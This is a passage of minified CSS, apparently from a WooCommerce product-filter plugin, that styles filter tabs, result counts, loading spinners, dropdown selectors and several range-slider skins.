150ms}.prdctfltr_tabbed_selection .prdctfltr_filter:after{content:'';position:absolute;display:block !important;top:0;left:0;bottom:0;right:0;width:100%;height:100%;z-index:2}.prdctfltr_tabbed_selection .prdctfltr_filter:first-child,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_filter,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_clear+.prdctfltr_filter{opacity:1}.prdctfltr_tabbed_selection .prdctfltr_filter:first-child:after,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection:after,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_filter:after,.prdctfltr_tabbed_selection .prdctfltr_filter.prdctfltr_has_selection+.prdctfltr_clear+.prdctfltr_filter:after{content:none}.prdctfltr_collector{margin:10px;font-size:90%}.prdctfltr_collector>span{display:inline-block;white-space:nowrap;padding:.25em 1em;margin-right:.5em;margin-bottom:.5em}.prdctfltr_wc_widget .prdctfltr_collector{margin:0;margin-bottom:.5em}.prdctfltr_aftertitle{margin-bottom:.125em;font-size:90%}.prdctfltr_aftertitle:empty{margin-bottom:0}.prdctfltr_aftertitle:before,.prdctfltr_aftertitle:after{content:'';display:table;clear:both}.prdctfltr_aftertitle>span{display:inline-block;white-space:nowrap;padding:.25em 1em;margin-right:.5em;margin-bottom:.5em}.prdctfltr_collector_flat>span{background-color:#f4f4f4;background-color:rgba(0,0,0,0.05);border-radius:7px}.prdctfltr_collector_border>span{border:1px solid #777;border-color:rgba(0,0,0,0.05);border-radius:7px}.prdctfltr_regular_title>span:after,.prdctfltr_widget_title>span:after{content:'/';margin:0 4px}.prdctfltr_topbar{display:inline}.prdctfltr_topbar>span:before{content:'/';margin:0 4px}.prdctfltr_showing{cursor:pointer}.prdctfltr_showing:before{content:'/';margin:0 4px}.prdctfltr_always_visible .prdctfltr_showing{cursor:unset !important}.pfw-hidden-element{display:none !important}.prdctfltr_wc .prdctfltr_filter_title{display:flex;align-items:center;font-weight:600;font-size:16px}.prdctfltr_wc .prdctfltr_filter_title .prdctfltr_woocommerce_filter{display:flex;align-items:center;justify-content:center;font-size:24px;margin-right:.5em;width:1em;height:1em}.prdctfltr_wc .prdctfltr_filter_title>span.prdctfltr_woocommerce_filter_title{max-width:20em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.prdctfltr_wc.prdctfltr_always_visible .prdctfltr_filter_title>span.prdctfltr_woocommerce_filter_title{cursor:unset !important}.prdctfltr_woocommerce_filter i{transition:transform 1s;transform:scale(1)}.xwc--pf-loading .prdctfltr_woocommerce_filter{position:relative}.xwc--pf-loading .prdctfltr_woocommerce_filter:after{content:'';position:absolute;top:50%;left:50%;width:1.5em;height:1.5em;margin-top:-0.75em;margin-left:-0.75em;border-radius:100px;border:1px dashed transparent;border-bottom-color:#46586a;animation:spinner .6s linear infinite;box-sizing:border-box}.xwc--pf-loading .prdctfltr_woocommerce_filter i{transform:scale(0.925)}.xwc--pf-loader-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(255,255,255,0.75);z-index:99999}.xwc--pf-loader-overlay:after{content:'';position:absolute;top:50%;left:50%;width:3em;height:3em;margin-top:-1.5em;margin-left:-1.5em;border-radius:100px;border:1px dashed transparent;border-bottom-color:#46586a;animation:spinner .6s linear infinite;box-sizing:border-box}@keyframes spinner{to{transform:rotate(360deg)}}.prdctfltr_count{display:inline-block;vertical-align:middle;margin-left:4px;height:14px;line-height:14px;font-size:10px;padding:0 2px;border:1px solid #aaa;color:#aaa;background-color:#fff;border-radius:2px;min-width:12px;text-align:center}.prdctfltr_customize_count{padding:0 2px;margin-left:4px;min-width:12px;max-width:60px;height:14px;line-height:14px;text-align:center;color:#aaa;border:1px solid #aaa;background-color:#fff;font-size:10px;border-radius:2px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;vertical-align:middle}.prdctfltr_customize_round .prdctfltr_customize_count,.prdctfltr_customize_block .prdctfltr_customize_count{position:absolute;top:-1px;right:-1px}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span .prdctfltr_count{font-weight:600}.prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper input[type="checkbox"]:focus+span{color:#000}.prdctfltr_wc .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper input[type="checkbox"]:focus+span:before{border-color:#000}ul.products li.out-of-stock a img.attachment-woocommerce_thumbnail{filter:grayscale(1) !important;opacity:.67 !important}.xwc--pf-outofstock{position:absolute;top:1em;left:1em;z-index:1;background-color:#f16726;color:#fff;font-size:13px;font-weight:500;line-height:1;padding:.5em .5em}/*! rtl:begin:ignore */@font-face{font-family:"prdctfltr";src:url("fonts/prdctfltr.eot");src:url("fonts/prdctfltr.svg#prdctfltr") format("svg"),url("fonts/prdctfltr.eot?#iefix") format("embedded-opentype"),url("fonts/prdctfltr.woff") format("woff"),url("fonts/prdctfltr.ttf") format("truetype");font-weight:normal;font-style:normal}[class^="prdctfltr-"]:before,[class*=" prdctfltr-"]:before{font-family:"prdctfltr" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.prdctfltr-bars:before{content:"\f001"}.prdctfltr-delete:before{content:"\f002"}.prdctfltr-sale:before{content:"\f003"}.prdctfltr-down:before{content:"\f004"}.prdctfltr-up:before{content:"\f005"}.prdctfltr-filter:before{content:"\f006"}.prdctfltr-plus:before{content:"\f007"}.prdctfltr-minus:before{content:"\f008"}.prdctfltr-instock:before{content:"\f012"}.prdctfltr-clear:before{content:"\f013"}.prdctfltr-check:before{content:"\f014"}.prdctfltr-minus-1:before{content:"\f015"}.prdctfltr-plus-1:before{content:"\f016"}.prdctfltr-minus-2:before{content:"\f017"}.prdctfltr-plus-2:before{content:"\f018"}.prdctfltr-search:before{content:"\f019"}.prdctfltr-style:before{content:"\f020"}.prdctfltr-update:before{content:"\f024"}.prdctfltr_wc .selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{visibility:visible !important;background:#f2f2f2 !important;background:rgba(0,0,0,0.06) !important;border:0 none !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.prdctfltr_wc .selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:'!';visibility:hidden}.prdctfltr_wc .selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);box-shadow:0 2px 5px rgba(0,0,0,0.2)}.prdctfltr_wc .selectize-dropdown-header{position:relative;padding:5px 8px;border-bottom:1px solid #d0d0d0;background:#f8f8f8;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.prdctfltr_wc .selectize-dropdown-header-close{position:absolute;right:8px;top:50%;color:#303030;opacity:0.4;margin-top:-12px;line-height:20px;font-size:20px !important}.prdctfltr_wc .selectize-dropdown-header-close:hover{color:#000000}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup{border-right:1px solid #f2f2f2;border-top:0 none;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.prdctfltr_wc .selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value] .remove{z-index:1;position:absolute;top:0;right:0;bottom:0;width:19px;text-align:center;font-weight:normal;font-size:16px;color:inherit;text-decoration:none;vertical-align:middle;display:inline-block;padding:4px;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:auto;line-height:inherit}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,0.05)}.prdctfltr_wc .selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#cacaca}.prdctfltr_wc .selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.prdctfltr_wc .selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#ffffff}.prdctfltr_wc .selectize-control.plugin-remove_button .remove-single{position:absolute;right:8px;top:0;font-size:23px}.prdctfltr_wc .selectize-control{position:relative}.prdctfltr_wc .selectize-dropdown,.prdctfltr_wc .selectize-input,.prdctfltr_wc .selectize-input input{color:#303030;font-family:inherit;font-size:13px;line-height:18px;-webkit-font-smoothing:inherit}.prdctfltr_wc .selectize-input,.prdctfltr_wc .selectize-control.single .selectize-input.input-active{background:#fff;cursor:text;display:inline-block}.prdctfltr_wc .selectize-input{border:1px solid #d0d0d0;padding:8px 8px;display:inline-block;width:100%;overflow:hidden;position:relative;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px 1px rgba(0,0,0,0.1);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.prdctfltr_wc .selectize-control.multi .selectize-input.has-items{padding:6px 8px 3px}.prdctfltr_wc .selectize-input.full{background-color:#fff}.prdctfltr_wc .selectize-input.disabled,.prdctfltr_wc .selectize-input.disabled *{cursor:default !important}.prdctfltr_wc .selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15);box-shadow:inset 0 1px 2px rgba(0,0,0,0.15)}.prdctfltr_wc .selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.prdctfltr_wc .selectize-input>*{vertical-align:baseline;display:-moz-inline-stack;display:inline-block;zoom:1;*display:inline}.prdctfltr_wc .selectize-control.multi .selectize-input>div{cursor:pointer;margin:0 3px 3px 0;padding:4px 8px;background:#69f;color:#fff;border-radius:7px}.prdctfltr_wc .selectize-control.multi .selectize-input>div.active{background:#17439b;color:#fff}.prdctfltr_wc .selectize-control.multi .selectize-input.disabled>div,.prdctfltr_wc .selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#7d7d7d}.prdctfltr_wc .selectize-input>input{display:inline-block !important;padding:0 !important;min-height:0 !important;max-height:none !important;max-width:100% !important;margin:0 2px 0 0 !important;text-indent:0 !important;border:0 none !important;background:none !important;line-height:inherit !important;-webkit-user-select:auto !important;-webkit-box-shadow:none !important;box-shadow:none !important}.prdctfltr_wc .selectize-input>input::-ms-clear{display:none}.prdctfltr_wc .selectize-input>input:focus{outline:none !important}.prdctfltr_wc .selectize-input::after{content:' ';display:block;clear:left}.prdctfltr_wc .selectize-input.dropdown-active::before{content:' ';display:block;position:absolute;background:#f0f0f0;height:1px;bottom:0;left:0;right:0}.prdctfltr_wc .selectize-dropdown{position:absolute;z-index:10;border:1px solid #d0d0d0;background:#fff;margin:-1px 0 0 0;border-top:0 none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.prdctfltr_wc .selectize-dropdown [data-selectable]{cursor:pointer;overflow:hidden}.prdctfltr_wc .selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,0.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.prdctfltr_wc .selectize-dropdown .option,.prdctfltr_wc .selectize-dropdown .optgroup-header{padding:5px 8px}.prdctfltr_wc .selectize-dropdown .option,.prdctfltr_wc .selectize-dropdown [data-disabled],.prdctfltr_wc .selectize-dropdown [data-disabled] [data-selectable].option{cursor:inherit;opacity:0.5}.prdctfltr_wc .selectize-dropdown [data-selectable].option{opacity:1;cursor:pointer}.prdctfltr_wc .selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.prdctfltr_wc .selectize-dropdown .optgroup-header{color:#303030;background:#fff;cursor:default}.prdctfltr_wc .selectize-dropdown .active{background-color:#f5fafd;color:#495c68}.prdctfltr_wc .selectize-dropdown .active.create{color:#495c68}.prdctfltr_wc .selectize-dropdown .create{color:rgba(48,48,48,0.5)}.prdctfltr_wc .selectize-dropdown-content{overflow-y:auto;overflow-x:hidden;max-height:200px;-webkit-overflow-scrolling:touch}.prdctfltr_wc .selectize-control.single .selectize-input,.prdctfltr_wc .selectize-control.single .selectize-input input{cursor:pointer}.prdctfltr_wc .selectize-control.single .selectize-input.input-active,.prdctfltr_wc .selectize-control.single .selectize-input.input-active input{cursor:text}.prdctfltr_wc .selectize-control.single .selectize-input:after{content:' ';display:block;position:absolute;top:50%;right:15px;margin-top:-3px;width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#808080 transparent transparent transparent}.prdctfltr_wc .selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-width:0 5px 5px 5px;border-color:transparent transparent #808080 transparent}.prdctfltr_wc .selectize-control.rtl.single .selectize-input:after{left:15px;right:auto}.prdctfltr_wc .selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.prdctfltr_wc .selectize-control .selectize-input.disabled{opacity:0.5;background-color:#fafafa}.prdctfltr_wc .irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.prdctfltr_wc .irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.prdctfltr_wc .irs-line-left,.prdctfltr_wc .irs-line-mid,.prdctfltr_wc .irs-line-right{position:absolute;display:block;top:0}.prdctfltr_wc .irs-line-left{left:0;width:11%}.prdctfltr_wc .irs-line-mid{left:9%;width:82%}.prdctfltr_wc .irs-line-right{right:0;width:11%}.prdctfltr_wc .irs-bar{position:absolute;display:block;left:0;width:0}.prdctfltr_wc .irs-bar-edge{position:absolute;display:block;top:0;left:0}.prdctfltr_wc .irs-shadow{position:absolute;display:none;left:0;width:0}.prdctfltr_wc .irs-slider{position:absolute;display:block;cursor:default;z-index:1}.prdctfltr_wc .irs-slider.from{cursor:pointer}.prdctfltr_wc .irs-slider.to{cursor:pointer}.prdctfltr_wc .irs-slider.type_last{z-index:2}.prdctfltr_wc .irs-min{position:absolute;display:block;left:0;cursor:default;white-space:nowrap}.prdctfltr_wc .irs-max{position:absolute;display:block;right:0;cursor:default;white-space:nowrap}.prdctfltr_wc .irs-from,.prdctfltr_wc .irs-to,.prdctfltr_wc .irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.prdctfltr_wc .irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.prdctfltr_wc .irs-with-grid .irs-grid{display:block}.prdctfltr_wc .irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.prdctfltr_wc .irs-grid-pol.small{height:4px}.prdctfltr_wc .irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.prdctfltr_wc .irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.prdctfltr_wc .irs-disabled{opacity:0.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.prdctfltr_wc .irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.pf_rngstyle_flat .irs-line-mid,.pf_rngstyle_flat .irs-line-left,.pf_rngstyle_flat .irs-line-right,.pf_rngstyle_flat .irs-bar,.pf_rngstyle_flat .irs-bar-edge,.pf_rngstyle_flat .irs-slider{background:url(../images/sprite-skin-flat.png) repeat-x}.pf_rngstyle_flat .irs{height:40px}.pf_rngstyle_flat .irs-with-grid{height:60px}.pf_rngstyle_flat .irs-line{height:12px;top:25px}.pf_rngstyle_flat .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_flat .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_flat .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_flat .irs-bar{height:12px;top:25px;background-position:0 -60px}.pf_rngstyle_flat .irs-bar-edge{top:25px;height:12px;width:9px;background-position:0 -90px}.pf_rngstyle_flat .irs-shadow{height:3px;top:34px;background:#000;opacity:0.25}.lt-ie9 .pf_rngstyle_flat .irs-shadow{filter:alpha(opacity=25)}.pf_rngstyle_flat .irs-slider{width:16px;height:18px;top:22px;background-position:0 -120px}.pf_rngstyle_flat .irs-slider.state_hover,.pf_rngstyle_flat .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_flat .irs-min,.pf_rngstyle_flat .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_flat .irs-from,.pf_rngstyle_flat .irs-to,.pf_rngstyle_flat .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#ed5565;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_flat .irs-from:after,.pf_rngstyle_flat .irs-to:after,.pf_rngstyle_flat .irs-single:after{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.pf_rngstyle_flat .irs-grid-pol{background:#e1e4e9}.pf_rngstyle_flat .irs-grid-text{color:#999}.pf_rngstyle_html5 .irs{height:55px}.pf_rngstyle_html5 .irs-with-grid{height:75px}.pf_rngstyle_html5 .irs-line{height:10px;top:33px;background:#EEE;background:linear-gradient(to bottom, #DDD -50%, #fff 150%);border:1px solid #CCC;border-radius:16px;-moz-border-radius:16px}.pf_rngstyle_html5 .irs-line-left{height:8px}.pf_rngstyle_html5 .irs-line-mid{height:8px}.pf_rngstyle_html5 .irs-line-right{height:8px}.pf_rngstyle_html5 .irs-bar{height:10px;top:33px;border-top:1px solid #428bca;border-bottom:1px solid #428bca;background:#428bca;background:linear-gradient(to top, #428bca 0%, #7fc3e8 100%)}.pf_rngstyle_html5 .irs-bar-edge{height:10px;top:33px;width:14px;border:1px solid #428bca;border-right:0;background:#428bca;background:linear-gradient(to top, #428bca 0%, #7fc3e8 100%);border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.pf_rngstyle_html5 .irs-shadow{height:2px;top:38px;background:#000;opacity:0.3;border-radius:5px;-moz-border-radius:5px}.lt-ie9 .pf_rngstyle_html5 .irs-shadow{filter:alpha(opacity=30)}.pf_rngstyle_html5 .irs-slider{top:25px;width:27px;height:27px;border:1px solid #AAA;background:#DDD;background:linear-gradient(to bottom, #fff 0%, #dcdcdc 20%, #fff 100%);border-radius:27px;-moz-border-radius:27px;box-shadow:1px 1px 3px rgba(0,0,0,0.3);cursor:pointer}.pf_rngstyle_html5 .irs-slider.state_hover,.pf_rngstyle_html5 .irs-slider:hover{background:#FFF}.pf_rngstyle_html5 .irs-min,.pf_rngstyle_html5 .irs-max{color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px 5px;background:rgba(0,0,0,0.1);border-radius:3px;-moz-border-radius:3px}.lt-ie9 .pf_rngstyle_html5 .irs-min,.lt-ie9 .pf_rngstyle_html5 .irs-max{background:#ccc}.pf_rngstyle_html5 .irs-from,.pf_rngstyle_html5 .irs-to,.pf_rngstyle_html5 .irs-single{color:#fff;font-size:14px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#428bca;border-radius:3px;-moz-border-radius:3px}.lt-ie9 .pf_rngstyle_html5 .irs-from,.lt-ie9 .pf_rngstyle_html5 .irs-to,.lt-ie9 .pf_rngstyle_html5 .irs-single{background:#999}.pf_rngstyle_html5 .irs-grid{height:27px}.pf_rngstyle_html5 .irs-grid-pol{opacity:0.5;background:#428bca}.pf_rngstyle_html5 .irs-grid-pol.small{background:#999}.pf_rngstyle_html5 .irs-grid-text{bottom:5px;color:#99a4ac}.pf_rngstyle_modern .irs-line-mid,.pf_rngstyle_modern .irs-line-left,.pf_rngstyle_modern .irs-line-right,.pf_rngstyle_modern .irs-bar,.pf_rngstyle_modern .irs-bar-edge,.pf_rngstyle_modern .irs-slider{background:url(../images/sprite-skin-modern.png) repeat-x}.pf_rngstyle_modern .irs{height:50px}.pf_rngstyle_modern .irs-with-grid{height:70px}.pf_rngstyle_modern .irs-line{height:6px;top:25px}.pf_rngstyle_modern .irs-line-left{height:6px;background-position:0 -30px}.pf_rngstyle_modern .irs-line-mid{height:6px;background-position:0 0}.pf_rngstyle_modern .irs-line-right{height:6px;background-position:100% -30px}.pf_rngstyle_modern .irs-bar{height:6px;top:25px;background-position:0 -60px}.pf_rngstyle_modern .irs-bar-edge{top:25px;height:6px;width:6px;background-position:0 -90px}.pf_rngstyle_modern .irs-shadow{height:5px;top:25px;background:#000;opacity:0.25}.lt-ie9 .pf_rngstyle_modern .irs-shadow{filter:alpha(opacity=25)}.pf_rngstyle_modern .irs-slider{width:11px;height:18px;top:31px;background-position:0 -120px}.pf_rngstyle_modern .irs-slider.state_hover,.pf_rngstyle_modern .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_modern .irs-min,.pf_rngstyle_modern .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:#e1e4e9;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_modern .irs-from,.pf_rngstyle_modern .irs-to,.pf_rngstyle_modern .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#20b426;-moz-border-radius:4px;border-radius:4px}.pf_rngstyle_modern .irs-from:after,.pf_rngstyle_modern .irs-to:after,.pf_rngstyle_modern .irs-single:after{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.pf_rngstyle_modern .irs-grid{height:34px}.pf_rngstyle_modern .irs-grid-pol{background:#c0c0c0}.pf_rngstyle_modern .irs-grid-text{bottom:12px;color:#c0c0c0}.pf_rngstyle_white .irs-line-mid,.pf_rngstyle_white .irs-line-left,.pf_rngstyle_white .irs-line-right,.pf_rngstyle_white .irs-bar,.pf_rngstyle_white .irs-bar-edge,.pf_rngstyle_white .irs-slider{background:url(../images/sprite-skin-nice.png) repeat-x}.pf_rngstyle_white .irs{height:40px}.pf_rngstyle_white .irs-with-grid{height:60px}.pf_rngstyle_white .irs-line{height:8px;top:25px}.pf_rngstyle_white .irs-line-left{height:8px;background-position:0 -30px}.pf_rngstyle_white .irs-line-mid{height:8px;background-position:0 0}.pf_rngstyle_white .irs-line-right{height:8px;background-position:100% -30px}.pf_rngstyle_white .irs-bar{height:8px;top:25px;background-position:0 -60px}.pf_rngstyle_white .irs-bar-edge{top:25px;height:8px;width:11px;background-position:0 -90px}.pf_rngstyle_white .irs-shadow{height:1px;top:34px;background:#000;opacity:0.15}.lt-ie9 .pf_rngstyle_white .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_white .irs-slider{width:22px;height:22px;top:17px;background-position:0 -120px}.pf_rngstyle_white .irs-slider.state_hover,.pf_rngstyle_white .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_white .irs-min,.pf_rngstyle_white .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:0;padding:1px 3px;background:rgba(0,0,0,0.1);-moz-border-radius:3px;border-radius:3px}.lt-ie9 .pf_rngstyle_white .irs-min,.lt-ie9 .pf_rngstyle_white .irs-max{background:#ccc}.pf_rngstyle_white .irs-from,.pf_rngstyle_white .irs-to,.pf_rngstyle_white .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,0.3);-moz-border-radius:3px;border-radius:3px}.lt-ie9 .pf_rngstyle_white .irs-from,.lt-ie9 .pf_rngstyle_white .irs-to,.lt-ie9 .pf_rngstyle_white .irs-single{background:#999}.pf_rngstyle_white .irs-grid-pol{background:#99a4ac}.pf_rngstyle_white .irs-grid-text{color:#99a4ac}.pf_rngstyle_thin .irs-line-mid,.pf_rngstyle_thin .irs-line-left,.pf_rngstyle_thin .irs-line-right,.pf_rngstyle_thin .irs-bar,.pf_rngstyle_thin .irs-bar-edge,.pf_rngstyle_thin .irs-slider{background:url(../images/sprite-skin-thin.png) repeat-x}.pf_rngstyle_thin .irs{height:50px}.pf_rngstyle_thin .irs-with-grid{height:70px}.pf_rngstyle_thin .irs-line{height:12px;top:35px}.pf_rngstyle_thin .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_thin .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_thin .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_thin .irs-bar{height:12px;top:35px;background-position:0 -60px}.pf_rngstyle_thin .irs-bar-edge{top:35px;height:12px;width:11px;background-position:0 -90px}.pf_rngstyle_thin .irs-shadow{height:1px;top:34px;background:#000;opacity:0.15}.lt-ie9 .pf_rngstyle_thin .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_thin .irs-slider{width:22px;height:23px;top:28px;background-position:0 -120px}.pf_rngstyle_thin .irs-slider.state_hover,.pf_rngstyle_thin .irs-slider:hover{background-position:0 -150px}.pf_rngstyle_thin .irs-min,.pf_rngstyle_thin .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:5px;padding:1px 3px;background:rgba(0,0,0,0.1);-moz-border-radius:3px;border-radius:3px}.lt-ie9 .pf_rngstyle_thin .irs-min,.lt-ie9 .pf_rngstyle_thin .irs-max{background:#ccc}.pf_rngstyle_thin .irs-from,.pf_rngstyle_thin .irs-to,.pf_rngstyle_thin .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#6699ff;-moz-border-radius:3px;border-radius:3px;top:5px}.lt-ie9 .pf_rngstyle_thin .irs-from,.lt-ie9 .pf_rngstyle_thin .irs-to,.lt-ie9 .pf_rngstyle_thin .irs-single{background:#999}.pf_rngstyle_thin .irs-grid-pol{background:#99a4ac}.pf_rngstyle_thin .irs-grid-text{color:#99a4ac}.pf_rngstyle_knob .irs-line-mid,.pf_rngstyle_knob .irs-line-left,.pf_rngstyle_knob .irs-line-right,.pf_rngstyle_knob .irs-bar,.pf_rngstyle_knob .irs-bar-edge,.pf_rngstyle_knob .irs-slider{background:url(../images/sprite-skin-knob.png) repeat-x}.pf_rngstyle_knob .irs{height:50px}.pf_rngstyle_knob .irs-with-grid{height:70px}.pf_rngstyle_knob .irs-line{height:12px;top:35px}.pf_rngstyle_knob .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_knob .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_knob .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_knob .irs-bar{height:12px;top:35px;background-position:0 -60px}.pf_rngstyle_knob .irs-bar-edge{top:35px;height:12px;width:11px;background-position:0 -90px}.pf_rngstyle_knob .irs-shadow{height:1px;top:34px;background:#000;opacity:0.15}.lt-ie9 .pf_rngstyle_knob .irs-shadow{filter:alpha(opacity=15)}.pf_rngstyle_knob .irs-slider{width:41px;height:50px;top:28px;background-position:0 -120px}.pf_rngstyle_knob .irs-slider.state_hover,.pf_rngstyle_knob .irs-slider:hover{background-position:-50px -120px}.pf_rngstyle_knob .irs-min,.pf_rngstyle_knob .irs-max{color:#999;font-size:10px;line-height:1.333;text-shadow:none;top:4px;padding:1px 3px;background:rgba(0,0,0,0.1);-moz-border-radius:1px;border-radius:1px}.lt-ie9 .pf_rngstyle_knob .irs-min,.lt-ie9 .pf_rngstyle_knob .irs-max{background:#ccc}.pf_rngstyle_knob .irs-from,.pf_rngstyle_knob .irs-to,.pf_rngstyle_knob .irs-single{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background:rgba(0,0,0,0.3);-moz-border-radius:1px;border-radius:1px;top:4px}.lt-ie9 .pf_rngstyle_knob .irs-from,.lt-ie9 .pf_rngstyle_knob .irs-to,.lt-ie9 .pf_rngstyle_knob .irs-single{background:#999}.pf_rngstyle_knob .irs-grid-pol{background:#99a4ac}.pf_rngstyle_knob .irs-grid-text{color:#99a4ac}.pf_rngstyle_metal .irs-line-mid,.pf_rngstyle_metal .irs-line-left,.pf_rngstyle_metal .irs-line-right,.pf_rngstyle_metal .irs-bar,.pf_rngstyle_metal .irs-bar-edge,.pf_rngstyle_metal .irs-slider{background:url(../images/sprite-skin-metal.png) repeat-x}.pf_rngstyle_metal .irs{height:50px}.pf_rngstyle_metal .irs-with-grid{height:70px}.pf_rngstyle_metal .irs-line{height:12px;top:35px}.pf_rngstyle_metal .irs-line-left{height:12px;background-position:0 -30px}.pf_rngstyle_metal .irs-line-mid{height:12px;background-position:0 0}.pf_rngstyle_metal .irs-line-right{height:12px;background-position:100% -30px}.pf_rngstyle_metal .irs-bar{height:12px;top:35px;background-position:0 -60px}.pf_rngstyle_metal .irs-bar-edge{top:35px;height:12px;width:11px;background-position:0 -90px}.pf_rngstyle_metal .irs-shadow{height:1px;top:34px;background:#000;opacity:0.15}.lt-ie9 .pf_rngstyle_metal 